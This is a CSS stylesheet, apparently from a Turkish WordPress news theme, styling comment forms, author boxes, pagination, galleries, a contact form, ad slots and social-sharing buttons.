.yorumYap .adiniz:focus, .yorumYap .email:focus, .yorumYap .mesaj:focus { transition: .3s; background-color: #fff; -webkit-box-shadow: 0 0 5px rgba(60,75,192,.16), inset 0 0 5px rgba(71,76,181,.2); -moz-box-shadow: 0 0 5px rgba(60,75,192,.16), inset 0 0 5px rgba(71,76,181,.2); box-shadow: 0 0 5px rgba(60,75,192,.16), inset 0 0 5px rgba(71,76,181,.2); border: 1px solid #7a84d5 }
.yorumYap .yorum-btn { -webkit-border-radius: 3px; border-radius: 3px; height: 45px; float: right; color: #fff; font-weight: 500; font-size: 12px; cursor: pointer; margin-top: 15px!important; z-index: 2; position: relative; margin-right: 0; padding: 0 21px; font-family: Poppins, sans-serif }
.yorumYap .yorum-btn:hover { background-image: -webkit-linear-gradient(left, #5f3eb6, #424fb5); background-image: -moz-linear-gradient(left, #5f3eb6, #424fb5); background-image: -o-linear-gradient(left, #5f3eb6, #424fb5); background-image: -ms-linear-gradient(left, #5f3eb6, #424fb5); background-image: linear-gradient(to right, #5f3eb6, #424fb5); transition: .3s }
.yorumYap ul li:nth-child(2) { margin-right: 0 }
.yorumBegen { color: #fff; position: absolute; font-size: 10px; font-weight: 900; top: 9px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; z-index: 1 }
.yorumYap ul li { width: calc(50% - 5px); float: left; margin-right: 10px; position: relative }
.yorumYap ul li:nth-child(3) { width: 100%; margin-right: 0 }
.yorumYap ul li div.error { position: absolute; font-size: 13px; margin-bottom: 10px; background: rgba(255,0,0,.75); color: #fff; padding: 5px; top: -22px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; left: 10px }
.yorumYap ul li div.error:before { top: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(136,183,213,0); border-top-color: rgba(255,0,0,.75); border-width: 5px; margin-left: -5px }
.cevaplaTitle { border: 2px dashed #ccc; padding: 20px; margin-bottom: 20px; font-size: 14px; color: #7b7b7b; float: left; width: 100% }
.cevaplaTitle a { color: #4d48b5 }
a#cancel-comment-reply-link { background-image: -webkit-linear-gradient(right, #5f3eb6, #424fb5); background-image: -moz-linear-gradient(right, #5f3eb6, #424fb5); background-image: -o-linear-gradient(right, #5f3eb6, #424fb5); background-image: -ms-linear-gradient(right, #5f3eb6, #424fb5); background-image: linear-gradient(to left, #5f3eb6, #424fb5); color: #fff; padding: 7px 10px 6px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; text-transform: uppercase; font-weight: 700; font-size: 11px; display: table; margin: 0 auto 10px; float: right }
.yapilanYorumlar ul li:before { content: ""; position: absolute; background: #fff; height: 30px; width: 10px; z-index: 0; right: -5px }
.yorumBegenSayisi { position: absolute; top: 12px; right: 27px; border: 2px solid #e7e9ee; width: 26px; height: 26px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; text-align: center; font-size: 12px; color: #be4bab; font-weight: 500; line-height: 22px }
.yorumBegenSayisi:before { content: ""; position: absolute; right: -11px; width: 10px; height: 2px; background: #e7e9ee; display: block; top: 12px }
.yazarProfili { height: 158px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #fbfbfb; -webkit-box-shadow: 0 1px 2px rgba(211,211,211,.4); -moz-box-shadow: 0 1px 2px rgba(211,211,211,.4); box-shadow: 0 1px 2px rgba(211,211,211,.4); width: 100%; padding: 19px; border: 1px solid #d8d8d8; margin-bottom: 30px }
.yazarIst strong, .yazarProfili .avatar { -webkit-border-radius: 2px; -moz-border-radius: 2px }
.yazarProfili .avatar { float: left; width: 117px; height: 117px; margin-right: 25px; -webkit-box-shadow: 0 0 13px rgba(0,0,0,.1); -moz-box-shadow: 0 0 13px rgba(0,0,0,.1); box-shadow: 0 0 13px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden }
.yazarProfili .avatar img { width: 100% }
.yazarProfili .yazarAdi { font-size: 26px; color: #454545; font-weight: 300; float: left; width: calc(100% - 200px); padding: 10px 0 }
.yazarProfili .yazarCevrimici, .yazarProfili .yazarIst { font-size: 14px; font-weight: 300; float: left; width: calc(100% - 200px); color: #454545 }
.yazarProfili .yazarCevrimici { padding: 10px 0 }
.yazarProfili .yazarIst { margin-top: 5px }
.yazarIst strong { border-radius: 2px; background-color: #fff; -webkit-box-shadow: 0 1px 2px rgba(211,211,211,.4); -moz-box-shadow: 0 1px 2px rgba(211,211,211,.4); box-shadow: 0 1px 2px rgba(211,211,211,.4); border: 1px solid #d8d8d8; display: inline-block; line-height: 24px; text-align: center; padding: 0 10px; margin: 0 5px; color: #393c8c }
.yazarProfili .yazarSocial { float: right; margin-right: 29px; margin-top: 20px }
.yazarProfili .yazarSocial a { width: 20px; height: 20px; display: block; text-align: center; padding: 4px 3px; margin-bottom: 9px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px }
.fgSayfalama span, .fgSayfalama ul li { min-width: 35px; height: 56px; line-height: 56px; text-align: center; float: left }
.yazarProfili .yazarSocial a img { display: table; margin: auto }
.yazarProfili .yazarSocial a.fb { background: #597ac7 }
.yazarProfili .yazarSocial a.tw { background: #5bbcec }
.yazarProfili .yazarSocial a.gp { background: #fd3832 }
.yazarIcerik { display: inline-block; padding-left: 20px }
.fgSayfalama { width: 100%; font-size: 13px; font-weight: 700; float: left; display: inline-block; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-bottom: 30px; background-color: #f3f3f3; border: 1px solid #dbdbdb; text-align: center; position: relative }
.fgSayfalama ul { display: table; margin: auto }
.fgSayfalama span { display: block; color: #565656; font-size: 16px; font-weight: 400 }
.fgSayfalama span strong { color: #1d80cb; font-weight: 400 }
.fgSayfalama ul li a { display: block; padding: 0 20px; color: #565656; font-size: 16px; font-weight: 400 }
.fgSayfalama ul li { border-right: 1px solid #ccc }
.fgSayfalama ul li.active { color: #fff; display: block; line-height: 57px; height: 57px; border-right: none; padding: 0 20px }
.fgNext, .fgPrev { height: 56px; line-height: 56px; width: 65px; text-align: center }
.fgSayfalama ul li a:hover { color: #484cb5 }
.fgSayfalama ul li:last-child { border: none }
.fgPrev { float: left; border-right: 1px solid #ccc; left: 0 }
.fgNext { float: right; border-left: 1px solid #ccc; position: relative; position: absolute; right: 0 }
.fgNext i, .fgPrev i { width: 16px; height: 14px; display: block; position: absolute; top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%) }
.fgNext:hover, .fgPrev:hover { background-image: -webkit-linear-gradient(right, #5f3eb6, #424fb5); background-image: -moz-linear-gradient(right, #5f3eb6, #424fb5); background-image: -o-linear-gradient(right, #5f3eb6, #424fb5); background-image: -ms-linear-gradient(right, #5f3eb6, #424fb5); background-image: linear-gradient(to left, #5f3eb6, #424fb5) }
.fgPrev i { background: url(images/icon/fgPrev.png) }
.fgNext i { background: url(images/icon/fgNext.png) }
.fgPrev:hover i { background: url(images/icon/fgPrev_h.png) }
.fgNext:hover i { background: url(images/icon/fgNext_h.png) }
.archive-pagination.pagination { text-align: center }
.archive-pagination.pagination>a { margin: auto auto auto -4px; float: none; display: inline-grid; width: 35px }
.archive-pagination.pagination>.custom-page-links { display: inline-block; float: none; padding: 0; border: 0; margin-top: -40px; position: relative; top: 0; color: #fff; background: #505050; font-weight: 700; width: 40px; margin-left: -3px; border-right: 1px solid #dbdbdb; line-height: 57px; height: 57px; background-image: -webkit-linear-gradient(right, rgba(95,62,182,.95), rgba(66,79,181,.95)); background-image: -moz-linear-gradient(right, rgba(95,62,182,.95), rgba(66,79,181,.95)); background-image: -o-linear-gradient(right, rgba(95,62,182,.95), rgba(66,79,181,.95)); background-image: -ms-linear-gradient(right, rgba(95,62,182,.95), rgba(66,79,181,.95)); background-image: linear-gradient(to left, rgba(95,62,182,.95), rgba(66,79,181,.95)) }
.archive-pagination.pagination>a>span { border-right: 1px solid #dbdbdb; display: block; float: left }
.archive-pagination.pagination>a:last-child { float: right }
.archive-pagination.pagination>a:first-child { float: left; position: relative; width: auto; margin-left: 0 }
.sagRek160, .solRek160 { width: 160px; height: 600px }
.archive-pagination.pagination>a:first-child>span { border: none }
.archive-pagination.pagination>a:hover>span { color: #f13d6b }
.fotoGaleri { display: block }
.solRek160 { float: left }
.sagRek160 { float: right }
.fgIc { display: table; margin: auto; width: 728px }
.fgRek728 { margin: 23px auto 0; display: table }
.fotoGaleri .blok { margin-top: 23px }
.fotoGaleri .sDetay { width: 100%; border-bottom: 2px solid #e7e9ee; margin-bottom: 10px }
.fotoGaleri .sDetay .sTitle { margin-top: 0; margin-bottom: 20px }
.fotoGaleri .sDetay .sButons ul li { list-style: none; float: left; width: auto; margin-right: 10px }
.fotoGaleri .sDetay .sButons { width: auto; float: none; margin-top: 20px; margin-right: 0 }
.fotoGaleri .sDetay .sButons ul { display: inline-block; padding: 0 }
.soru { width: 100%; margin-bottom: 20px }
.soru label:before { content: ""; -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; -o-appearance: none; appearance: none; position: relative; right: 0; bottom: 0; left: 0; height: 20px; width: 20px; cursor: pointer; display: inline-block; margin-right: 14px; outline: 0; z-index: 2; border: 2px solid #d1d0d0; float: left }
.soru input[type=radio]:not(old):checked+label:after { position: absolute; content: ""; width: 10px; height: 10px; display: inline-block; font-size: 26.67px; text-align: center; line-height: 40px; background: #393c8c; left: 17px; top: 17px; z-index: 5 }
.soru input[type=radio]:not(old):checked+label:before { border-color: #fff; background: #fff }
.soru input[type=radio] { -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; -o-appearance: none; appearance: none; position: relative; right: 0; bottom: 0; left: 0; height: 0; width: 0; cursor: pointer; outline: 0; z-index: 1000; float: left; opacity: 0; border: none; visibility: hidden }
.soru input[type=radio]:checked::after { position: absolute; content: ""; width: 10px; height: 10px; display: inline-block; font-size: 26.67px; text-align: center; line-height: 40px; background: #f9b641; left: 6px; top: 6px }
.soru label { margin-top: 10px; cursor: pointer; color: #898989; width: 100%; display: block; height: 44px; position: relative; background-color: #fbfbfb; -webkit-box-shadow: 0 1px 2px rgba(211,211,211,.4); -moz-box-shadow: 0 1px 2px rgba(211,211,211,.4); box-shadow: 0 1px 2px rgba(211,211,211,.4); border: 1px solid #d8d8d8; padding: 10px; line-height: 28px; font-size: 16px }
.soru input[type=checkbox] { -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; -o-appearance: none; appearance: none; position: relative; right: 0; bottom: 0; left: 0; height: 18px; width: 18px; cursor: pointer; display: inline-block; margin-right: .5rem; outline: 0; z-index: 1000; border: 2px solid #ededed; float: left }
.soru input[type=checkbox]:checked::after { position: absolute; content: ""; width: 8px; height: 8px; display: inline-block; font-size: 26.67px; text-align: center; line-height: 40px; background: #f9b641; left: 3px; top: 3px }
.soru input[type=radio]:not(old):checked+label { background: #393c8c; color: #fff; border-color: #393c8c }
.yazarItem { height: 97px; width: 100%; padding: 15px 15px 12px; border-bottom: 1px solid #eee; display: block }
.widget .yazarlarBox .bx-wrapper:before { content: ""; position: absolute; height: 1px; background: #fff; bottom: 0; left: 1px; right: 1px; display: block; z-index: 222 }
.yazarlarBox .bx-wrapper .bx-controls-direction { width: 60px; position: absolute; top: -67px; right: 0 }
.yazarlarBox .bx-wrapper .bx-controls-direction a { width: 30px; top: 0; margin-top: 0; height: 46px; left: 0; right: 0; float: left; position: relative; border-left: 1px solid rgba(0,0,0,.1) }
.yazarlarBox .bx-wrapper .bx-controls-direction a:hover { background-color: rgba(0,0,0,.12) }
.yazarlarBox .bx-wrapper .bx-prev, .yazarlarBox .bx-wrapper .bx-prev:focus, .yazarlarBox .bx-wrapper .bx-prev:hover { background: url(images/icon/upArrow.png) center no-repeat }
.yazarlarBox .bx-wrapper .bx-next, .yazarlarBox .bx-wrapper .bx-next:focus, .yazarlarBox .bx-wrapper .bx-next:hover { background: url(images/icon/downArrow.png) center no-repeat }
.indexOneCikanTek a:hover .iocTitle, .sidebarHaberler>ul>li:nth-child(1) a:hover .shTitle { color: rgba(255,255,255,.8) }
.mArama, .mobilSearch { display: none }
.sl-wrapper a { border-bottom: 0!important; text-decoration: none!important }
.sl-button { padding: .375em .625em; font-size: 1em; line-height: 1; font-weight: 400 }
a.liked { color: #da1b1b }
.sl-count, a.liked span.sl-count, a.liked:active, a.liked:focus, a.liked:hover { color: #666 }
.sl-icon { margin-right: .3125em; font-family: 'Arial Unicode MS', Arial, sans-serif }
.boxHata img, a.anasayfaDon { margin: auto; display: table }
.sl-icon svg { fill: currentColor; width: 1em; height: 1em }
.sl-icon svg:after { content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0 }
.sl-count { font-size: .625em; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; text-transform: uppercase }
.loader, .loader:after, .loader:before { background: rgba(0,0,0,.2); -webkit-animation: load1 1s infinite ease-in-out; animation: load1 1s infinite ease-in-out; width: .2em; height: .6em }
.loader:after, .loader:before { position: absolute; top: 0; content: '' }
.boxHata, .hizliMenu>ul>li>a, .loader { position: relative }
.loader:before { left: -.375em; -webkit-animation-delay: -.32s; animation-delay: -.32s }
.loader { text-indent: -9999em; display: inline-block; font-size: 1em; -webkit-transform: translateZ(0); -ms-transform: translateZ(0); transform: translateZ(0); -webkit-animation-delay: -.16s; animation-delay: -.16s }
.loader:after { left: .375em }
@-webkit-keyframes load1 {
0%, 100%, 80% {
box-shadow:0 0 rgba(0,0,0,.2);
height:.6em
}
40% {
box-shadow:0 -.3em rgba(0,0,0,.2);
height:1em
}
}
@keyframes load1 {
0%, 100%, 80% {
box-shadow:0 0 rgba(0,0,0,.2);
height:.6em
}
40% {
box-shadow:0 -.3em rgba(0,0,0,.2);
height:1em
}
}
.boxHata { background: url(images/404bg.jpg) center no-repeat #fcb040; padding: 120px 0; text-align: center; top: 8px }
a.anasayfaDon { width: 160px; height: 40px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background: #403634; line-height: 40px; font-size: 12px; color: #fff; transition: .3s; transform: scale(1) }
a.anasayfaDon:hover { transform: scale(1.1); transition: .3s }
.page p { margin-bottom: 10px }
.page form input, .page form textarea { }
.hizliMenu>ul>li>ul>li>a, span.etiket_yok_text { font-family: Poppins, sans-serif }
.page form { }
.page form ul li { }
.page form ul li:nth-child(+n+5) { width: 100%; padding: 0!important }
.page form ul li span { }
.page form ul li:nth-child(odd) { }
.page form ul li:last-child { margin-bottom: 0 }
.page form textarea { }
.page form input[type=submit] { color: #fff; font-weight: 700; text-transform: uppercase; font-size: 14px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: none; cursor: pointer }
.page form input:focus, .page form textarea:focus { transition: .3s; -webkit-box-shadow: 0 0 5px #5b40b6, inset 0 0 1px rgba(91,64,182,.6); -moz-box-shadow: 0 0 5px #5b40b6, inset 0 0 1px rgba(91,64,182,.6); box-shadow: 0 0 5px #5b40b6, inset 0 0 1px rgba(91,64,182,.6); border: 1px solid rgba(91,64,182,.85) }
.page form ul { display: block; float: left }
.iletisimContent { float: right; width: 47%; padding-left: 20px }
.page div.wpcf7 { float: left; }
.iletisimContent hr { height: 1px; border: none; background: #f1f1f1; margin: 9px 0 }
.iletisimContent img { display: table; margin: auto }
div.wpcf7-validation-errors { display: table; float: left; margin: 10px 0!important; padding: 20px!important; font-size: 14px }
.sDetay .baglanti_icerik { width: 100%; height: 104px; background: #ff7000; background: #4a4ab5; );
display: inline-block; margin-bottom: 15px }
.sDetay .baglanti_icerik .image { display: block; width: 182px; height: 100%; float: left; overflow: hidden }
.sDetay .baglanti_icerik .image a { display: block; overflow: hidden;height:100%; }
.sDetay .baglanti_icerik .image a img { display: block; width: 100%; height: 100%;object-fit: cover;}
.sDetay .baglanti_icerik .text {     width: auto;
    display: flex;
    flex-direction: column-reverse;
    height: 104px;
    padding: 0 25px;
    position: relative;
    justify-content: center; }
.sDetay .baglanti_icerik .text span.ust {     padding-top: 5px;
    float: left;
    width: 100%;
    font-size: 12px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    position: relative;
    font-family: 'Roboto';}
.sDetay>ol, .sDetay>ul { display: block; box-sizing: border-box; padding: 0 0 15px 15px; width: 100% }
.sDetay .baglanti_icerik .text a { display: block }
.sDetay .baglanti_icerik .text a:hover { text-decoration: underline; text-decoration-color: #FFF }
.sDetay .baglanti_icerik .text a span.baslik {    float: left;
    width: 100%;
    color: #fff;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    padding-top: 5px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-family: 'Roboto'; }
.sDetay>ul li { list-style-type: disc; float: none; width: 100% }
.kategoriFull .kPostList ul li .kpDetay, .kategoriFull .kPostList ul li .kpZaman, .kategoriFull .kPostList:before { display: none }
.sDetay>ol li { list-style-type: decimal; float: none; width: 100% }
.sDetay del { text-decoration: line-through }
.sDetay img.alignleft { float: left; margin-right: 25px }
.sDetay img.alignright { float: right; margin-left: 25px }
.sDetay img.aligncenter { margin: 0 auto; }
span.etiket_yok_text { color: #6a6a6a; font-size: 12.5px; text-align: left; padding-left: 2px }
.yapilanYorumlar ul.children li { border-right: 2px solid #CDC3F8; border-bottom: 2px solid #CDC3F8 }
a.tumVideoBtn { float: right; color: #fff; font-size: 12px; margin-top: 17px; margin-right: 30px; transition: .3s; opacity: 1 }
a.tumVideoBtn i { float: right; margin-left: 10px; transition: .3s }
a.tumVideoBtn:hover { transition: .3s; margin-right: 20px; opacity: .8 }
.kategoriFull .kPostList ul li { padding-left: 0; width: calc(50% - 10px); margin-right: 20px }
.kategoriFull .kPostList ul li .kpDurum { background: 0 0; padding: 0; width: auto; top: 0; margin-top: 10px; margin-left: -7px }
.kategoriFull .kPostList ul li:nth-child(even) { margin-right: 0 }
.kategoriFull .kPostList ul li .kpTitle { margin-top: 0; width: calc(100% - 210px); font-size: 18px }
.kategoriFull .kPostList ul li .kpImg { width: 190px; height: 104px }
.kategoriFull .kPostList ul li .kpTitle a { max-height: 54px; overflow: hidden; display: block }
.kategoriFull .kPostList { padding-left: 15px }
.kategoriFull .kPostList ul li:nth-child(odd) .kpTitle { width: calc(100% - 230px) }
.rekFull { margin-top: 0px; width: 100%; margin-bottom: 30px; max-width: 100%; background: #FFFFFF; display: table; float: left; box-sizing: border-box; }
.has-padding { padding: 30px 30px 0 30px; margin-bottom: 0px; }
.rekFullHome { margin-bottom: 0px!important; margin-top: 20px!important; }
.indexOrtaSlider .iosTitle h2 { font-size: inherit; font-weight: 500; }
.sagSlider .ssTitle h3 { font-size: inherit; font-weight: 500 }
.postList>ul>li .pTitle h4 { font-size: inherit; font-weight: 700 }
.indexOneCikanTek .iocTitle h5 { font-size: inherit; font-weight: 600 }
.copyright h6 { font-size: inherit; font-weight: 400 }
h1.indexBaslik { display: none }
.single .rekFull img { margin: 0 auto }
.mobilAna1TabAltiRek, .mobilAna2TabAltiRek { margin-bottom: 20px; float: left; width: 100%; display: inline-block }
.mobilFooterUstuRek { margin-bottom: 10px; float: left; width: 100%; display: inline-block }
.desktop_single_banner_ust { margin-top: -1px; padding-bottom: 15px; padding-top: 2px; display: block; width: 100%; }
.desktop_single_banner_ust .kod { margin: 0 auto; display: block; width: 100%; }
.desktop_single_banner_ust img { display: block; margin: 0 auto; }
.desktop_single_banner_ust2 { padding-bottom: 20px; display: block; width: 100%; margin-top: -5px; float: left; }
.desktop_single_banner_ust2 .kod { margin: 0 auto; display: block; width: 100%; }
.desktop_single_banner_ust2 img { display: block; margin: 0 auto; }
.iletisimBox { -webkit-box-shadow: 3px 4px 76px 4px rgba(205,216,225,.6); -moz-box-shadow: 3px 4px 76px 4px rgba(205,216,225,.6); box-shadow: 3px 4px 76px 4px rgba(205,216,225,.6); width: 1002px; background: #fff; margin: 50px auto; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; overflow: hidden; height: 526px; }
.iletisimLeft { background: url(images/iletisimLeft.png); width: 419px; height: 100%; float: left; position: relative; font-family: Roboto, sans-serif; }
.iletisimLeft h1 { color: #fff; font-size: 34px; left: 45px; top: 55px; position: absolute; }
.iletisimLeft h1 strong { font-size: 64px; display: block; font-weight: 900; line-height: 68px; }
.iletisimLeft p { color: #fff; font-size: 14px; line-height: 24px; position: absolute; left: 45px; top: 180px; width: 290px; margin-bottom: 0px; }
.iletisimRight { float: right; padding: 45px 45px 0 26px; width: 583px; }
.iletisimRight input, .iletisimRight select { border: 1px solid #d8dbe6; display: block; height: 54px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; background-color: #fff; width: 100%; padding: 13px 20px 0px; color: #515365; font-family: Roboto, sans-serif; }
.iletisimRight ul { }
.iletisimRight ul li { width: 100%; position: relative; display: inline-block; margin-bottom: 24px; }
.iletisimRight ul li:nth-child(1), .iletisimRight ul li:nth-child(2) { width: calc(50% - 10px); float: left; }
.iletisimRight ul li:nth-child(1) { margin-right: 20px; }
.iletisimRight ul li strong { position: absolute; font-size: 10px; left: 20px; top: 10px; color: rgba(136, 141, 168, 0.6); font-weight: 300; letter-spacing: 0.5px; z-index: 2; }
.iletisimRight textarea { border: 1px solid #d8dbe6; display: block; height: 120px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; background-color: #fff; width: 100%; padding: 13px 20px 0px; color: #515365; font-family: Roboto, sans-serif; resize: none; }
.iletisimRight input[type="submit"] { border: none; padding: 0px; color: #fff; background: #5a4f96; font-size: 14px; font-weight: 700; cursor: pointer; }
.iletisimRight select { -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; -o-appearance: none; appearance: none; background: #fff url(images/icon/formArrow.png) no-repeat right center; }
.iletisimRight input[type="submit"]:hover { background: #44378a; }
div.wpcf7-validation-errors { position: absolute; top: -16px; border: none !important; color: red; font-size: 12px !important; }
span.wpcf7-not-valid-tip { bottom: -10px; position: relative; left: 0px; width: 100%; font-size: 11px !important; }
div.wpcf7-mail-sent-ng { position: absolute; top: 13px; border: none !important; color: red; font-size: 12px !important; margin: 0px !important; }
/* Wrapper */
.sl-wrapper a { border-bottom: 0 !important; text-decoration: none !important; }
.sl-button { padding: 0.375em 0.625em; font-size: 1em; line-height: 1; font-weight: normal; }
/* Colors */
a.liked { color: #da1b1b; }
a.liked:hover, a.liked:active, a.liked:focus { color: #666666; }
a.liked span.sl-count, .sl-count { color: #666666; }
/* Icon */
.sl-icon { margin-right: 0.3125em; font-family: 'Arial Unicode MS', Arial, sans-serif; vertical-align: middle; }
.sl-icon svg { fill: currentColor; width: 1em; height: 1em; }
.sl-icon svg:after { content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; }
/* Count */
.sl-count { font-size: 0.625em; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; text-transform: uppercase; vertical-align: middle; }
/* Loader */
.loader, .loader:before, .loader:after { background: rgba(0, 0, 0, 0.2); -webkit-animation: load1 1s infinite ease-in-out; animation: load1 1s infinite ease-in-out; width: .2em; height: .6em; }
.loader:before, .loader:after { position: absolute; top: 0; content: ''; }
.loader:before { left: -.375em; -webkit-animation-delay: -0.32s; animation-delay: -0.32s; }
.loader { text-indent: -9999em; display: inline-block; position: relative; vertical-align: middle; font-size: 1em; -webkit-transform: translateZ(0); -ms-transform: translateZ(0); transform: translateZ(0); -webkit-animation-delay: -0.16s; animation-delay: -0.16s; }
.loader:after { left: .375em; }
@-webkit-keyframes load1 {
 0%, 80%, 100% {
 box-shadow: 0 0 rgba(0, 0, 0, 0.2);
 height: .6em;
}
 40% {
 box-shadow: 0 -.3em rgba(0, 0, 0, 0.2);
 height: 1em;
}
}
@keyframes load1 {
 0%, 80%, 100% {
 box-shadow: 0 0 rgba(0, 0, 0, 0.2);
 height: .6em;
}
 40% {
 box-shadow: 0 -.3em rgba(0, 0, 0, 0.2);
 height: 1em;
}
}
.yorumBegenSayisi .yorumBegenSayisi { top: -2px; right: -2px; }
.paragrafRek { margin-bottom: 24px; }
.sButons ul li.font_kucult { cursor: pointer; display: block; width: 32px; height: 32px; margin-bottom: 10px; overflow: hidden; background: #d1d0d0; -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }
.sButons ul li.font_kucult img { display: block; }
.sButons ul li.font_default { cursor: pointer; display: block; width: 32px; height: 32px; margin-bottom: 10px; overflow: hidden; background: #d1d0d0; -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }
.sButons ul li.font_default img { display: block; }
.sButons ul li.font_buyut { cursor: pointer; display: block; width: 32px; height: 32px; margin-bottom: 10px; overflow: hidden; background: #d1d0d0; -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }
.sButons ul li.font_buyut img { display: block; }
.sButons ul li.font_buyut:hover, .sButons ul li.font_default:hover, .sButons ul li.font_kucult:hover { background: #312C4C; }
#effecto_bar { border-top: 1px solid #eee; }
.kategoriSidebar .sideRek { margin-bottom: 0px; }
.infinite-repeat { margin-top: 35px; }
.infinite-repeat:first-child { margin-top: 0px; }
.nocomments { font-size: 14px; font-weight: 400; color: #333; float: left; display: block; width: 100% }
.rekFixSol { position: fixed; left: 50%; margin-left: -750px; top: 80px; }
.rekFixSag { position: fixed; right: 50%; margin-right: -750px; top: 80px; }
ul.wp-block-gallery { display: flex; padding: 0px; }
.rekFixSol.sticky, .rekFixSag.sticky { position: fixed; top: 80px !important; }
.sDetay blockquote { padding-left: 20px; }
ul.wp-block-latest-posts { padding: 0px; margin: 0px; margin-bottom: 20px; }
ul.wp-block-latest-posts li { list-style: none; border-bottom: 1px solid rgba(50, 95, 176, 0.2); padding: 10px 0px; }
ul.wp-block-latest-posts li a { color: #135fb0; }
ul.wp-block-latest-posts li:last-child { border: 0; }
ul.wp-block-latest-posts li a:hover { color: #fb3b5f; }
.mobile-foo {
display: none;
}

/*blog emoji*/

.blog-post-in-body-left .arb-friend-image {
    margin: 0 0 16px 0;
    width: 44px;
    height: 44px;
    margin: 0 auto;
    text-align: center;
    border-radius: 100%;
    overflow: hidden;
    padding: 2px;
}
.blog-in-bl p {
    display: block;
    position: absolute;
    left: calc(100% + 5px);
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    height: 26px;
    background-color: #3E405D;
    border-radius: 12px;
    text-align: center;
    line-height: 27px;
    padding: 0 13px;
    color: #fff;
    font-weight: 500;
    width: max-content;
    z-index: 999;
    visibility: hidden;
    opacity: 0;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
}
.blog-post-in-body-left {float: left;width: 48px;display: block;height: calc(100% - 5px);position: absolute;left:0;}
.blog-post-in-body-left .in-sticky {float: left;width: 48px;display:flex;flex-direction:column;position: absolute;height: auto;z-index: 2;z-index: 999;overflow:hidden;}
.blog-post-in-body .drop-user-infos-arb {float: unset;}
.drop-user-infos-arb {display: inline-block;float: left;position: relative;width: 44px;height: 44px;left:2px;}
.blog-post-in-body-left .arb-friend-image {margin: 0 0 16px 0;
  width: 44px;
  height: 44px;
  margin: 0 auto;
  text-align: center;
  border-radius: 100%;
  overflow: hidden;
  padding: 2px;
  }

.blog-post-in-body-left .arb-after {width: 100%;height: 100%;border-radius: 100%;background-color: #fff;padding: 2px;}
.arb-after img {border-radius:100%;}
.blog-post-in-body-left .point {position: absolute;right: 0;bottom: 0;background-color: #fff;border-radius: 100%;padding: 2px;}
.blog-in-bl p {display: block;position: absolute;left: calc(100% + 5px);top: 50%;transform: translateY(-50%);font-size: 12px;font-family: 'Roboto', sans-serif;height: 26px;background-color: #3E405D;
border-radius: 12px;text-align: center;line-height: 27px;padding: 0 13px;color: #fff!important;font-weight:500;width: max-content;z-index: 999;visibility: hidden;
opacity: 0;transition: opacity .2s ease-in-out, visibility .2s ease-in-out;}
.point span {width: 18px;height: 18px;background-color: #45457D;border-radius: 100%;display: block;text-align: center;line-height: 18.5px;font-family: 'Roboto', sans-serif;font-size: 10px;font-weight: 400;color: #fff;}
.blog-social .facebook a {border-bottom-left-radius: 0!important;border-bottom-right-radius: 0!important;background-color: #4565A0;}
.blog-social .share a {height: 34px;width: 34px;border-radius: 100%;cursor: pointer;display: table-cell;text-align: center;line-height: 34px;position: relative;vertical-align: middle;}
.blog-social .share a img {margin: 0 auto;max-height: 16px;}
.blog-social .share .blog-in-bl p {background-color: inherit;margin-left: 10px;}
.blog-social .twitter {margin-top: 2px;}
.blog-social .twitter a {border-top-left-radius: 0!important;border-top-right-radius: 0!important;background-color: #64B6EF;}
.blog-social-options .blog-in-bl {display: block;width: 34px;height: 34px;border-radius: 100%;margin-top: 8px;text-align: center;line-height: 34px;}
.blog-social-like .blog-social-in {background-color: #F75E6B;}
.blog-social-in {display: table-cell;width: 34px;height: 34px;text-align: center;margin: 0 auto;vertical-align: middle;position: relative;background-color: gray;border-radius: 100%;cursor: pointer;}
.blog-social-options .blog-in-bl p {background-color: inherit; margin-left: 10px;}
.blog-social-comment .blog-social-in {background-color: #4E4AC8;}
.blog-social-favorite .blog-social-in {background-color: #FD5830;}
.blog-social-favorite svg {width: 10px;height: 13px;margin: 0 auto;border: 0;max-width: 100%;height: auto;display: block;}
.blog-social-emotions ul {max-height: 50px;}
.blog-social-emotions:hover ul {max-height: unset;}
.blog-social-emotions ul li:first-child {visibility: visible;opacity: 1;}
.blog-social-emotions ul li img {transition: transform .2s ease-in-out;}
.blog-social-emotions ul li {padding: 0;position: relative;height: auto!important;line-height: 1em!important;visibility: hidden;opacity: 0;transition: visibility .2s ease-in-out, opacity .2s ease-in-out;cursor: pointer;}
.blog-social-options .blog-in-bl {display: block;width: 34px;height: 34px;border-radius: 100%;margin-top: 8px;text-align: center;line-height: 34px;}
